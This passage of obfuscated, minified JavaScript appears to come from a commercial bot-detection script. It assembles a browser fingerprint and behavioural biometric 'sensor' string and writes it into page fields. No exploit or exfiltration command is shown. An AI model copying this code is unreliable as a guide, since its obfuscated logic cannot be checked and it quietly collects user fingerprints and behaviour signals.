TB()[Jq(tt)],Lk('',[][[]]))?TB()[Jq(RZ)](wzV,q5,tK([])):TB()[Jq(TN)](KU,gz,JK),function(){return DLO;});p8[mA()[Vt(lB)](zk,st,Wq,RZ,FK,zJ)](RM,vT(typeof vU()[SZ(nt)],'undefined')?vU()[SZ(Aq)](tU,X2,VT,P4):vU()[SZ(rG)](VnV,vG,KZ,fHV),function(){return HOO;});p8[mA()[Vt(lB)](zk,pB,Ln,RZ,FK,KW)](RM,Qp()[Z8(Y4)](jQV,X2,LT,vn,fp,Gk),function(){return R3O;});p8[mA()[Vt(lB)](zk,Fz,Ln,RZ,FK,wB)](RM,nK()[GW(Tz)](c8,bz,bm,nF),function(){return IIV;});p8[mA()[Vt(lB)].apply(null,[zk,Rk,tK(tK(RZ)),RZ,FK,GA])](RM,bW()[sF(NJ)].call(null,pA,tK(RZ),k4,At),function(){return EDO;});p8[vT(typeof mA()[Vt(KZ)],'undefined')?mA()[Vt(lB)].call(null,zk,Yk,MT,RZ,FK,CK):mA()[Vt(P4)](BN,TW,Vj,vQV,R2,pF)](RM,vT(typeof nK()[GW(rG)],Lk('',[][[]]))?nK()[GW(NJ)].apply(null,[V1,NF,OK,xlV]):nK()[GW(OK)].apply(null,[sI,fp,Rk,UY]),function(){return jXO;});p8[vT(typeof mA()[Vt(rT)],'undefined')?mA()[Vt(lB)].call(null,zk,ZZ,Vj,RZ,FK,vn):mA()[Vt(P4)].call(null,FR,tK(tK(RZ)),gU,bz,MTV,zJ)](RM,Z4()[gF(ZK)].apply(null,[cYV,fE]),function(){return DKV;});p8[mA()[Vt(lB)](zk,st,OK,RZ,FK,Gk)](RM,nK()[GW(KVV)].apply(null,[wp,tK([]),tK(tK({})),nA]),function(){return fGV;});p8[mA()[Vt(lB)].call(null,zk,GA,NG,RZ,FK,tt)](RM,TB()[Jq(gz)].call(null,PHV,OK,Aq),function(){return JQO;});p8[vT(typeof mA()[Vt(VW)],Lk([],[][[]]))?mA()[Vt(lB)].apply(null,[zk,tK([]),g4,RZ,FK,NT]):mA()[Vt(P4)](xE,tK(lB),qB,Nn,bw,fA)](RM,TB()[Jq(I8)](D3V,P5,WK),function(){return NrV;});p8[mA()[Vt(lB)].call(null,zk,tK({}),Aq,RZ,FK,Tm)](RM,bW()[sF(KVV)](cTV,rA,V4,Fz),function(){return mHO;});p8[mA()[Vt(lB)](zk,rz,tK([]),RZ,FK,Fz)](RM,TB()[Jq(lR)](JTV,lE,VT),function(){return BpV;});p8[mA()[Vt(lB)].call(null,zk,Kn,p4,RZ,FK,TW)](RM,Fq(typeof Z4()[gF(rA)],Lk([],[][[]]))?Z4()[gF(NT)].call(null,pN,gXV):Z4()[gF(xm)].apply(null,[KJ,Xz]),function(){return gXO;});var lDO=new YHO();var D9O=CA[pY];var VcO=lB;var LXO=lB;var gdO=lB;var f5V=Fq(h9[nK()[GW(P4)].call(null,n2,OT,fT,vGV)][vT(typeof qt()[C4(Jz)],Lk([],[][[]]))?qt()[C4(Hz)].apply(null,[pQV,tt]):qt()[C4(jW)].apply(null,[InV,cXV])][mA()[Vt(Oq)](Cf,MT,KF,rz,wn,ls)],nK()[GW(XN)](OK,Vj,vn,HJV))?qt()[C4(CK)](fEV,lE):bW()[sF(XN)].apply(null,[zHV,P4,Yn,c8]);var XPV=tK(Td);var LOO=tK(Td);var PZV=tK([]);var hTV=lB;var PcO=Z4()[gF(P4)](MbV,g1);var zHO=QcV(RZ);var rrV=[];var N9O=Z4()[gF(P4)](MbV,g1);var kXO=Fq(typeof Z4()[gF(Wq)],'undefined')?Z4()[gF(NT)].call(null,dM,dM):Z4()[gF(P4)](MbV,g1);var A3O=Z4()[gF(P4)].call(null,MbV,g1);var tcO=Z4()[gF(P4)](MbV,g1);var XNV=Z4()[gF(P4)](MbV,g1);var NNV=vT(typeof Z4()[gF(fq)],Lk([],[][[]]))?Z4()[gF(P4)](MbV,g1):Z4()[gF(NT)].apply(null,[mr,AcO]);var jwV=Fq(typeof Z4()[gF(zq)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,Rv,WKV):Z4()[gF(P4)](MbV,g1);var hXO=Fq(typeof Z4()[gF(rG)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,VSV,xfV):Z4()[gF(P4)].apply(null,[MbV,g1]);var pDO=Fq(typeof Z4()[gF(fT)],Lk([],[][[]]))?Z4()[gF(NT)].call(null,CdV,xR):Z4()[gF(P4)](MbV,g1);var L0O=Z4()[gF(P4)](MbV,g1);var GVO=Z4()[gF(P4)](MbV,g1);var d9O=tK({});var M9O=Z4()[gF(P4)](MbV,g1);var vXO=Z4()[gF(P4)](MbV,g1);var dPV=Z4()[gF(P4)].call(null,MbV,g1);var UcO=lB;var YdO=CA[Dk];var pXO=P4;var lrV=vT(typeof Z4()[gF(OM)],'undefined')?Z4()[gF(P4)](MbV,g1):Z4()[gF(NT)](J2,kl);var RrV=Z4()[gF(P4)](MbV,g1);var NYV=X3[Qp()[Z8(Oq)](tU,sz,Hz,P4,Oq,Dk)]();var jkV=lB;var xOO=lB;var EPV=lB;var Q4V=lB;var RQO=lB;var C9O=lB;var qzV=Z4()[gF(P4)].call(null,MbV,g1);var zBV=lB;var MLO=lB;var BFV=QcV(RZ);var ZQO=lB;var KdO=CA[Dk];var krV=lB;var sWV=tK([]);var zxV=Z4()[gF(P4)].apply(null,[MbV,g1]);var KzV=lB;var NDO=X3[Qp()[Z8(Oq)](tU,sz,fp,Sn,Kn,Dk)]();var FcO=lB;var K3O=JN(DL,[vT(typeof nK()[GW(CK)],Lk([],[][[]]))?nK()[GW(Wq)](wK,tK(tK(RZ)),k4,QP):nK()[GW(OK)].apply(null,[qj,Rk,Rq,Sw]),Z4()[gF(st)](CB,pB),Fq(typeof Rz()[Nm(rA)],Lk(Z4()[gF(P4)].apply(null,[MbV,g1]),[][[]]))?Rz()[Nm(VW)](pJ,Iv,M6V,Yn):Rz()[Nm(Y4)](lYV,QE,rG,ks),Z4()[gF(st)](CB,pB),Rz()[Nm(QB)].apply(null,[Ln,QE,rG,CT]),Z4()[gF(st)].call(null,CB,pB),nK()[GW(Rk)](zm,pF,tK(tK([])),V3),QcV(X3[TB()[Jq(R2)].apply(null,[Hm,Yk,NG])]())]);var k7O=tK(Td);var QXO=tK([]);var P9O=tK({});var qLO=lB;var CXO=tK([]);var c0O=tK([]);var g9O=tK(tK(JH));var CVO=tK(tK(JH));var YOO=Z4()[gF(P4)](MbV,g1);var qcO=Z4()[gF(P4)](MbV,g1);var vHO=Z4()[gF(P4)].apply(null,[MbV,g1]);var cXO=Z4()[gF(P4)](MbV,g1);var KNV=Z4()[gF(P4)](MbV,g1);var vPV=tK(tK(JH));var h3O=Z4()[gF(P4)](MbV,g1);var gHO=Z4()[gF(P4)].apply(null,[MbV,g1]);var L7O=Fq(typeof Z4()[gF(LT)],'undefined')?Z4()[gF(NT)](jg,QP):Z4()[gF(P4)](MbV,g1);var MwV=Z4()[gF(P4)].call(null,MbV,g1);var PLO=Z4()[gF(P4)].call(null,MbV,g1);var dnV=tK({});var YIV=tK(Td);var GQO=tK([]);var HXO=tK({});var QPV=tK(tK(JH));var pOO=tK({});var E9O=tK([]);var IOO=tK([]);var mdO=tK(tK(JH));var jDO=lB;var CPV=lB;var WHO=lB;var kNV=QcV(X3[vT(typeof nK()[GW(XN)],Lk('',[][[]]))?nK()[GW(zm)](jQV,rA,vG,zHV):nK()[GW(OK)].call(null,X2,tK(tK({})),lB,cGV)]());var qOO=QcV(RZ);var BmV=tK({});var lhV=tK([]);var W9O=tK(tK(JH));var XWV=tK(tK(JH));var jhV=RZ;var RhV=Z4()[gF(P4)](MbV,g1);var VrV=lB;var OVO=Z4()[gF(P4)](MbV,g1);var G4V=tK(Td);var Y4V=AWV;var XDO=Z4()[gF(P4)].call(null,MbV,g1);var CNV=Z4()[gF(P4)].call(null,MbV,g1);var nLO=Z4()[gF(P4)].apply(null,[MbV,g1]);var t7O=Fq(typeof Z4()[gF(tt)],Lk('',[][[]]))?Z4()[gF(NT)](X2,kg):Z4()[gF(P4)](MbV,g1);var XVO=vT(typeof Z4()[gF(rT)],Lk('',[][[]]))?Z4()[gF(P4)].apply(null,[MbV,g1]):Z4()[gF(NT)](OxV,pg);var NhV=JN(DL,[CA[Dk],AWV,RZ,p1V,jW,AWV,Dk,p1V]);var Z8V=JN(DL,[TB()[Jq(JR)](FtV,Gk,IY),QcV(RZ)]);var JDO=CA[Dk];var wDO=lB;var pQO=lB;var gIV=lB;var lcO=lB;var WrV=lB;if(tK(YIV)){try{var jdO=LA.length;var COO=tK(tK(JH));RhV=Lk(RhV,vT(typeof Ts()[OU(LT)],Lk(Z4()[gF(P4)].call(null,MbV,g1),[][[]]))?Ts()[OU(QB)].call(null,Jv,zJ,RZ,DdV):Ts()[OU(k4)].call(null,Ax,Sn,MQV,Nn));var T7O=h9[nK()[GW(P4)](n2,wB,tK(tK(lB)),vGV)][Rz()[Nm(Fz)](VW,XOV,k4,p4)](Z4()[gF(NI)](qvV,BVV));if(vT(T7O[vT(typeof bW()[sF(M4)],Lk('',[][[]]))?bW()[sF(sg)](GWV,jA,MT,pY):bW()[sF(Dk)](dR,fE,hg,Ln)],undefined)){RhV=Lk(RhV,qt()[C4(NJ)](FUV,MT));jhV=h9[vT(typeof nK()[GW(sg)],Lk('',[][[]]))?nK()[GW(VW)].call(null,hp,c8,ZZ,S):nK()[GW(OK)].apply(null,[XMV,tK(tK({})),wB,lv])][nK()[GW(jQV)].call(null,bm,Vj,tK(tK([])),ZGV)](Fj(jhV,CA[bm]));}else{RhV=Lk(RhV,Fq(typeof Qp()[Z8(PY)],'undefined')?Qp()[Z8(fm)].apply(null,[MzV,B1V,V1,wU,bz,vl]):Qp()[Z8(QB)].apply(null,[vn,tr,Aq,Wq,tK(tK([])),RZ]));jhV=h9[nK()[GW(VW)].call(null,hp,Ln,LT,S)][nK()[GW(jQV)](bm,Kn,tK(RZ),ZGV)](Fj(jhV,CA[tU]));}}catch(V3O){LA.splice(Ql(jdO,RZ),Infinity,gzV);RhV=Lk(RhV,Z4()[gF(BVV)].call(null,r2,Fk));jhV=h9[vT(typeof nK()[GW(jQV)],'undefined')?nK()[GW(VW)].apply(null,[hp,c8,VZ,S]):nK()[GW(OK)](pGV,Kn,tK(tK(RZ)),wg)][nK()[GW(jQV)](bm,bB,Yn,ZGV)](Fj(jhV,X3[vT(typeof nK()[GW(Yk)],'undefined')?nK()[GW(Xg)](sdV,Oq,Oq,EA):nK()[GW(OK)](VFV,Oq,tU,P8)]()));}YIV=tK(JH);}var dLO=RZ;var ZPV=CA[VT];var kLO=JN(DL,[bW()[sF(Rq)].apply(null,[IO,Kn,At,JK]),Array]);var JrV=new C7();var LO;JrV[Fq(typeof nK()[GW(Rq)],'undefined')?nK()[GW(OK)](MQV,tK(tK(lB)),Fz,dT):nK()[GW(fm)].apply(null,[zM,vn,At,GY])](kLO,qt()[C4(rz)].call(null,HX,cHV),qA);({LO:LO}=kLO);if(tK(GQO)){try{var O9O=LA.length;var UNV=tK(tK(JH));RhV=Lk(RhV,TB()[Jq(rT)].apply(null,[M9V,NG,Aq]));var Q7O=h9[nK()[GW(P4)](n2,vF,tK(RZ),vGV)][Rz()[Nm(Fz)](VW,XOV,k4,vF)](Z4()[gF(NI)].call(null,qvV,BVV));if(vT(Q7O[nK()[GW(T9V)].apply(null,[Yn,Dk,vF,O2])],undefined)){RhV=Lk(RhV,qt()[C4(NJ)].call(null,FUV,MT));jhV=h9[nK()[GW(VW)](hp,JK,sg,S)][nK()[GW(jQV)].call(null,bm,p4,zm,ZGV)](Fj(jhV,CA[jW]));}else{RhV=Lk(RhV,Fq(typeof Qp()[Z8(Sn)],'undefined')?Qp()[Z8(fm)](SzV,QB,zm,V1,Rq,C2):Qp()[Z8(QB)].call(null,vn,tr,zJ,tK(tK([])),tK(tK({})),RZ));jhV=h9[vT(typeof nK()[GW(xT)],Lk([],[][[]]))?nK()[GW(VW)](hp,tK(tK(RZ)),LT,S):nK()[GW(OK)].apply(null,[W5V,rz,MT,I8])][nK()[GW(jQV)](bm,tK(tK(RZ)),jA,ZGV)](Fj(jhV,CA[cW]));}}catch(hIV){LA.splice(Ql(O9O,RZ),Infinity,gzV);RhV=Lk(RhV,Z4()[gF(BVV)].call(null,r2,Fk));jhV=h9[nK()[GW(VW)](hp,tK(tK(RZ)),NT,S)][nK()[GW(jQV)].apply(null,[bm,tK([]),NG,ZGV])](Fj(jhV,CA[cW]));}GQO=tK(tK([]));}h9[qt()[C4(KZ)].apply(null,[Y3,Fz])]._cf=h9[qt()[C4(KZ)](Y3,Fz)]._cf||[];if(tK(HXO)){try{var BOO=LA.length;var VDO=tK(tK(JH));RhV=Lk(RhV,TB()[Jq(P4)].apply(null,[Bn,g1,nt]));if(vT(h9[nK()[GW(P4)](n2,PY,NG,vGV)][bW()[sF(c8)](fM,CK,Ln,tK([]))],undefined)){RhV=Lk(RhV,qt()[C4(NJ)](FUV,MT));jhV-=j0V;}else{RhV=Lk(RhV,Fq(typeof Qp()[Z8(Dk)],Lk([],[][[]]))?Qp()[Z8(fm)](BP,CSV,QB,tK([]),ZZ,DTV):Qp()[Z8(QB)](vn,tr,KZ,Kn,tK(lB),RZ));jhV-=hK;}}catch(RIV){LA.splice(Ql(BOO,RZ),Infinity,gzV);RhV=Lk(RhV,Z4()[gF(BVV)](r2,Fk));jhV-=hK;}HXO=tK(tK({}));}h9[vT(typeof qt()[C4(L1V)],Lk([],[][[]]))?qt()[C4(KZ)](Y3,Fz):qt()[C4(jW)].apply(null,[LT,GTV])].bmak=h9[qt()[C4(KZ)].apply(null,[Y3,Fz])].bmak&&h9[vT(typeof qt()[C4(g1)],Lk([],[][[]]))?qt()[C4(KZ)](Y3,Fz):qt()[C4(jW)](Gw,Lv)].bmak[qt()[C4(P4)](qI,Ln)](TB()[Jq(cJ)].call(null,jGV,qA,sg))&&h9[qt()[C4(KZ)](Y3,Fz)].bmak[qt()[C4(P4)](qI,Ln)](Fq(typeof Rz()[Nm(vG)],'undefined')?Rz()[Nm(VW)](S0V,wWV,Kt,Rq):Rz()[Nm(hK)](CK,DdV,VW,GA))?h9[Fq(typeof qt()[C4(NF)],Lk([],[][[]]))?qt()[C4(jW)].apply(null,[Bw,Wg]):qt()[C4(KZ)].call(null,Y3,Fz)].bmak:function(){var VQO;LA.push(LbV);return VQO=JN(DL,[Rz()[Nm(hK)](CK,pGV,VW,NT),tK(JH),Z4()[gF(VcV)](JSV,lr),function NIV(){LA.push(NB);try{var fcO=LA.length;var P7O=tK([]);var bcO=tK(j1V(CXO));var EwV=QWV(sWV);var x0O=EwV[Ts()[OU(p4)](tJ,rA,Fz,s4)];MGV(x0O,CXO&&bcO);QwV(EwV[nK()[GW(vG)](NJ,tK(RZ),wn,D1)],tK(tK({})));var dHO=kF(XH,[zxV]);var GHO=nK()[GW(Wl)].call(null,cW,rz,WK,zW)[nK()[GW(Gk)].call(null,jx,gU,TW,KT)](ltV(),vT(typeof Z4()[gF(M4)],Lk([],[][[]]))?Z4()[gF(T9V)](JZ,gs):Z4()[gF(NT)](k2,PBV))[nK()[GW(Gk)].apply(null,[jx,VZ,GA,KT])](kF(XH,[EwV[TB()[Jq(rT)](d4,NG,tK(tK([])))]]),nK()[GW(Wg)](NT,MT,NG,pW))[nK()[GW(Gk)](jx,qB,tK([]),KT)](dHO);if(h9[nK()[GW(P4)].apply(null,[n2,tK(tK(lB)),tK(tK({})),bA])][vT(typeof bW()[sF(lr)],Lk('',[][[]]))?bW()[sF(TN)](Lz,pR,Gk,Gk):bW()[sF(Dk)](fT,tK({}),UF,Hz)](bW()[sF(sdV)].call(null,ZGV,qB,g1,IY))){h9[nK()[GW(P4)](n2,GA,tK({}),bA)][bW()[sF(TN)](Lz,P4,Gk,hK)](bW()[sF(sdV)](ZGV,Dk,g1,pB))[TB()[Jq(fq)](Bq,TN,QB)]=GHO;}if(vT(typeof h9[nK()[GW(P4)].apply(null,[n2,Kn,tK(tK([])),bA])][qt()[C4(qf)](w1,fT)](bW()[sF(sdV)].call(null,ZGV,tK(tK([])),g1,Sk)),Fq(typeof TB()[Jq(Tm)],Lk('',[][[]]))?TB()[Jq(RZ)].apply(null,[wI,jWV,Rk]):TB()[Jq(NG)].call(null,lQ,ff,VW))){var sPV=h9[nK()[GW(P4)](n2,fp,pF,bA)][qt()[C4(qf)](w1,fT)](bW()[sF(sdV)](ZGV,CK,g1,tK([])));for(var HNV=lB;bj(HNV,sPV[TB()[Jq(lB)](Uk,pB,tK(RZ))]);HNV++){sPV[HNV][TB()[Jq(fq)].call(null,Bq,TN,Kn)]=GHO;}}}catch(HdO){LA.splice(Ql(fcO,RZ),Infinity,NB);CrV(bW()[sF(bk)].call(null,sY,pR,bB,Y4)[nK()[GW(Gk)].call(null,jx,ZZ,tU,KT)](HdO,vT(typeof Z4()[gF(bl)],Lk('',[][[]]))?Z4()[gF(tt)].call(null,JW,LC):Z4()[gF(NT)].call(null,CdV,jR))[nK()[GW(Gk)].apply(null,[jx,tK(tK([])),ZZ,KT])](zxV));}LA.pop();},TB()[Jq(cJ)].call(null,j4V,qA,WK),function qXO(){LA.push(gJV);var J0O=tK(j1V(CXO));var KwV=QWV(sWV);var FDO=KwV[Ts()[OU(p4)].call(null,tJ,bm,Fz,dM)];MGV(FDO,CXO&&J0O);QwV(KwV[nK()[GW(vG)].call(null,NJ,OK,UT,nZ)],tK(JH));I7O(tK(tK([])));var WNV=kF(XH,[zxV]);var g7O;return g7O=nK()[GW(Wl)].apply(null,[cW,Fk,CK,sn])[nK()[GW(Gk)](jx,tK(RZ),wB,QY)](ltV(),Z4()[gF(T9V)](Hm,gs))[Fq(typeof nK()[GW(LR)],Lk('',[][[]]))?nK()[GW(OK)].apply(null,[NlV,pY,tK(tK([])),qvV]):nK()[GW(Gk)].apply(null,[jx,fE,fT,QY])](kF(XH,[KwV[TB()[Jq(rT)].call(null,lg,NG,Rq)]]),nK()[GW(Wg)](NT,Hz,tK(tK(lB)),sI))[nK()[GW(Gk)](jx,hK,sg,QY)](WNV),LA.pop(),g7O;},bW()[sF(pJ)].call(null,YU,tK(RZ),YA,tK(tK(RZ))),JN(DL,["_setFsp",function _setFsp(RcO){XPV=RcO;LA.push(UI);if(XPV){f5V=f5V[qt()[C4(pF)](jR,lB)](new (h9[vT(typeof Z4()[gF(CT)],Lk('',[][[]]))?Z4()[gF(V4)](t6,tA):Z4()[gF(NT)](vj,sx)])(TB()[Jq(wK)].call(null,qD,hp,tK(lB)),TB()[Jq(P4)].apply(null,[Rt,g1,Fk])),qt()[C4(CK)](jE,lE));}LA.pop();},"_setBm",function _setBm(U9O){LA.push(wcV);LOO=U9O;if(LOO){f5V=(Fq(typeof Z4()[gF(Ow)],'undefined')?Z4()[gF(NT)].apply(null,[Mf,lE]):Z4()[gF(P4)](F0,g1))[nK()[GW(Gk)].apply(null,[jx,vG,Yn,P8])](XPV?vT(typeof nK()[GW(CK)],'undefined')?nK()[GW(XN)](OK,GA,tK({}),qD):nK()[GW(OK)].apply(null,[F5,st,Vj,XAV]):h9[nK()[GW(P4)].apply(null,[n2,ZZ,lB,MA])][Fq(typeof qt()[C4(hK)],Lk('',[][[]]))?qt()[C4(jW)].call(null,UP,sJ):qt()[C4(Hz)].call(null,nY,tt)][Fq(typeof mA()[Vt(VW)],Lk(Z4()[gF(P4)].call(null,F0,g1),[][[]]))?mA()[Vt(P4)](fR,VT,Kn,LR,l9V,Fk):mA()[Vt(Oq)](pQV,tK(lB),Ln,rz,wn,VZ)],nK()[GW(zJ)](tJ,tK(tK([])),tK([]),tn))[nK()[GW(Gk)](jx,tK({}),V1,P8)](h9[nK()[GW(P4)](n2,Gk,tK(tK(lB)),MA)][qt()[C4(Hz)](nY,tt)][bW()[sF(tA)].call(null,lT,Nn,vG,tK(RZ))],TB()[Jq(rdV)](dn,NT,TW));sWV=tK(JH);}else{var WwV=QWV(sWV);c0O=WwV[Ts()[OU(p4)].apply(null,[tJ,KW,Fz,fK])];}LA.pop();k0V(sWV);},"_setAu",function _setAu(XIV){LA.push(Dk);if(Fq(typeof XIV,vT(typeof bW()[sF(wp)],'undefined')?bW()[sF(k4)](PXV,CT,P4,tK(lB)):bW()[sF(Dk)].apply(null,[EK,tK(tK(lB)),S0V,Rk]))){if(Fq(XIV[nK()[GW(JT)].apply(null,[UJ,tK(tK(RZ)),c8,RqV])](Rz()[Nm(Hz)](NJ,pY,RZ,wn),lB),lB)){f5V=Z4()[gF(P4)].call(null,lw,g1)[nK()[GW(Gk)].call(null,jx,c8,vF,KZ)](XPV?nK()[GW(XN)](OK,tK({}),tK(RZ),j9V):h9[nK()[GW(P4)].apply(null,[n2,tK(tK(lB)),tK(tK({})),Qk])][qt()[C4(Hz)](Jl,tt)][Fq(typeof mA()[Vt(rG)],Lk([],[][[]]))?mA()[Vt(P4)](xM,tK(tK(lB)),tK(RZ),GE,jVV,KW):mA()[Vt(Oq)](Jz,KW,GA,rz,wn,CK)],nK()[GW(zJ)].apply(null,[tJ,Fz,OK,El]))[nK()[GW(Gk)](jx,tK(tK([])),Sn,KZ)](h9[nK()[GW(P4)](n2,jW,Oq,Qk)][qt()[C4(Hz)].call(null,Jl,tt)][Fq(typeof bW()[sF(Yk)],Lk('',[][[]]))?bW()[sF(Dk)](vQV,Fz,Pp,Tm):bW()[sF(tA)](xfV,tK(tK(lB)),vG,VT)])[nK()[GW(Gk)].apply(null,[jx,Gk,tK({}),KZ])](XIV);}else{f5V=XIV;}}LA.pop();},bW()[sF(l9V)](PFV,jW,nt,Hz),function z7O(S3O){VrV+=RZ;},"_setIpr",function _setIpr(PdO){P9O=PdO;},"_setAkid",function _setAkid(D7O){CXO=D7O;g9O=tK(j1V(CXO));},"_enableBiometricEvent",function _enableBiometricEvent(trV){vPV=trV;},"_enableBiometricResearch",function _enableBiometricResearch(pdO){dnV=pdO;},"_fetchParams",function _fetchParams(IVO){MGV(c0O,CXO&&g9O);}]),Qp()[Z8(Aq)].apply(null,[T9V,WKV,fp,MT,CT,VW]),function(){return WM.apply(this,[VH,arguments]);}]),LA.pop(),VQO;}();if(tK(QPV)){QPV=tK(tK(Td));}FG[TB()[Jq(wC)](I2,tt,WA)]=function(mXO){if(Fq(mXO,f5V)){k7O=tK(tK(Td));}};if(h9[qt()[C4(KZ)].call(null,Y3,Fz)].bmak[Rz()[Nm(hK)](CK,DdV,VW,Hz)]){if(tK(pOO)){try{var kQO=LA.length;var GIV=tK({});RhV=Lk(RhV,nK()[GW(Sk)].call(null,rdV,Dk,tK(tK(lB)),VpV));if(tK(tK(h9[nK()[GW(P4)].call(null,n2,wn,fq,vGV)][mA()[Vt(wB)](Ff,tK([]),bB,rA,fm,UT)]||h9[nK()[GW(P4)](n2,TW,OK,vGV)][Ts()[OU(Aq)](f2,GA,fm,Ff)]))){RhV=Lk(RhV,qt()[C4(NJ)].call(null,FUV,MT));jhV=h9[nK()[GW(VW)](hp,Sn,bB,S)][nK()[GW(jQV)](bm,tK(tK(lB)),cW,ZGV)](Fj(jhV,CA[tt]));}else{RhV=Lk(RhV,Fq(typeof Qp()[Z8(NG)],Lk(Z4()[gF(P4)](MbV,g1),[][[]]))?Qp()[Z8(fm)](UI,K5,V1,OK,bm,gWV):Qp()[Z8(QB)](vn,tr,RZ,V4,OK,RZ));jhV=h9[nK()[GW(VW)].call(null,hp,tK(tK([])),hK,S)][vT(typeof nK()[GW(xT)],'undefined')?nK()[GW(jQV)].apply(null,[bm,Nn,V1,ZGV]):nK()[GW(OK)].apply(null,[InV,c8,tK({}),k8])](Fj(jhV,CA[WK]));}}catch(YcO){LA.splice(Ql(kQO,RZ),Infinity,gzV);RhV=Lk(RhV,Fq(typeof Z4()[gF(QB)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[gU,OVV]):Z4()[gF(BVV)].call(null,r2,Fk));jhV=h9[nK()[GW(VW)].call(null,hp,Gk,VZ,S)][nK()[GW(jQV)](bm,LT,pF,ZGV)](Fj(jhV,CA[WK]));}pOO=tK(tK(Td));}lDO[vT(typeof Z4()[gF(WA)],'undefined')?Z4()[gF(Tm)](kCV,Fz):Z4()[gF(NT)](Rv,bI)](nK()[GW(x2)](g1,PY,tK([]),Nh),CrV);CrV(Z4()[gF(Wl)].call(null,qHV,RZ));if(N5(h9[qt()[C4(KZ)].call(null,Y3,Fz)]._cf[TB()[Jq(lB)](zK,pB,gU)],lB)){for(var IdO=lB;bj(IdO,h9[qt()[C4(KZ)](Y3,Fz)]._cf[TB()[Jq(lB)].apply(null,[zK,pB,rT])]);IdO++){h9[qt()[C4(KZ)](Y3,Fz)].bmak[Qp()[Z8(Aq)](T9V,Ff,NT,nt,jW,VW)](h9[qt()[C4(KZ)](Y3,Fz)]._cf[IdO]);}h9[qt()[C4(KZ)].call(null,Y3,Fz)]._cf=JN(DL,[Z4()[gF(rG)].apply(null,[HR,p4]),h9[qt()[C4(KZ)](Y3,Fz)].bmak[Qp()[Z8(Aq)](T9V,Ff,sg,WA,V4,VW)]]);}else{var n9O;if(h9[nK()[GW(P4)](n2,c8,NT,vGV)][TB()[Jq(SM)](MTV,NF,Sn)])n9O=h9[nK()[GW(P4)](n2,LT,KF,vGV)][vT(typeof TB()[Jq(KVV)],'undefined')?TB()[Jq(SM)](MTV,NF,wn):TB()[Jq(RZ)].call(null,Ll,PE,LT)];if(tK(n9O)){var ONV=h9[nK()[GW(P4)](n2,ks,WK,vGV)][TB()[Jq(bl)](PWV,TM,VW)](Z4()[gF(Wg)].call(null,xlV,wC));if(ONV[TB()[Jq(lB)](zK,pB,tK(lB))])n9O=ONV[Ql(ONV[TB()[Jq(lB)](zK,pB,fm)],RZ)];}if(n9O[vT(typeof mA()[Vt(Vj)],Lk([],[][[]]))?mA()[Vt(p4)].call(null,c4V,Xz,wn,Dk,PqV,KW):mA()[Vt(P4)].call(null,xT,Nn,vG,dVV,UT,L4)]){var OdO=n9O[mA()[Vt(p4)].apply(null,[c4V,Fk,Hz,Dk,PqV,rA])];var H0O=OdO[nK()[GW(rA)](O8,tK(tK(RZ)),Xz,dr)](Fq(typeof Rz()[Nm(CT)],Lk(Z4()[gF(P4)].apply(null,[MbV,g1]),[][[]]))?Rz()[Nm(VW)](rC,ztV,q7V,AA):Rz()[Nm(Hz)].apply(null,[NJ,qx,RZ,YA]));if(JM(H0O[TB()[Jq(lB)](zK,pB,pY)],rG))dPV=OdO[vT(typeof nK()[GW(Tm)],'undefined')?nK()[GW(rA)](O8,At,ks,dr):nK()[GW(OK)](rDV,Sk,p4,L7V)](Fq(typeof Rz()[Nm(fm)],'undefined')?Rz()[Nm(VW)].call(null,T2,ALV,Jx,WK):Rz()[Nm(Hz)].apply(null,[NJ,qx,RZ,Rk]))[Fq(typeof qt()[C4(Fk)],Lk([],[][[]]))?qt()[C4(jW)](bSV,wWV):qt()[C4(V1)].apply(null,[rm,TW])](QcV(rG))[lB];if(dPV&&Fq(Bg(dPV[TB()[Jq(lB)](zK,pB,KF)],jW),lB)){var fPV=WM(Vb,[dPV]);if(N5(fPV[TB()[Jq(lB)].apply(null,[zK,pB,KF])],Dk)){h9[qt()[C4(KZ)](Y3,Fz)].bmak[bW()[sF(pJ)](S,Ln,YA,P4)]._setFsp(Fq(fPV[nK()[GW(Rq)].apply(null,[z5,c8,tK(tK({})),Cn])](lB),Z4()[gF(Rq)](sU,jx)));h9[qt()[C4(KZ)].call(null,Y3,Fz)].bmak[vT(typeof bW()[sF(Yl)],'undefined')?bW()[sF(pJ)](S,g4,YA,tK(tK(RZ))):bW()[sF(Dk)](WR,tA,ZGV,bz)]._setBm(Fq(fPV[nK()[GW(Rq)](z5,Rq,tK([]),Cn)](CA[RZ]),Z4()[gF(Rq)](sU,jx)));h9[qt()[C4(KZ)].apply(null,[Y3,Fz])].bmak[bW()[sF(pJ)](S,vF,YA,g4)]._setIpr(Fq(fPV[nK()[GW(Rq)](z5,AA,tK(lB),Cn)](Dk),Z4()[gF(Rq)].call(null,sU,jx)));h9[qt()[C4(KZ)](Y3,Fz)].bmak[bW()[sF(pJ)].apply(null,[S,tK(tK(lB)),YA,Aq])]._setAkid(Fq(fPV[nK()[GW(Rq)].call(null,z5,pF,bz,Cn)](CA[rT]),Z4()[gF(Rq)](sU,jx)));if(N5(fPV[TB()[Jq(lB)](zK,pB,g4)],CA[Gk])){h9[qt()[C4(KZ)].apply(null,[Y3,Fz])].bmak[bW()[sF(pJ)](S,Ln,YA,UT)]._enableBiometricEvent(Fq(fPV[nK()[GW(Rq)].call(null,z5,tK({}),Gk,Cn)](NT),Z4()[gF(Rq)](sU,jx)));}if(N5(fPV[vT(typeof TB()[Jq(bz)],'undefined')?TB()[Jq(lB)](zK,pB,tK(lB)):TB()[Jq(RZ)].call(null,xnV,V2,V4)],KZ)){h9[qt()[C4(KZ)](Y3,Fz)].bmak[Fq(typeof bW()[sF(Sk)],Lk([],[][[]]))?bW()[sF(Dk)](G1V,tK(lB),B1V,TW):bW()[sF(pJ)](S,g4,YA,zm)]._enableBiometricResearch(Fq(fPV[nK()[GW(Rq)](z5,tK(tK([])),pY,Cn)](KZ),Z4()[gF(Rq)](sU,jx)));}h9[vT(typeof qt()[C4(NG)],'undefined')?qt()[C4(KZ)].apply(null,[Y3,Fz]):qt()[C4(jW)](OM,fM)].bmak[bW()[sF(pJ)](S,tK(RZ),YA,Xz)]._fetchParams(tK(tK({})));h9[vT(typeof qt()[C4(cHV)],Lk('',[][[]]))?qt()[C4(KZ)](Y3,Fz):qt()[C4(jW)](pN,Nv)].bmak[bW()[sF(pJ)](S,CT,YA,RZ)]._setAu(OdO);}}}}try{var ADO=LA.length;var 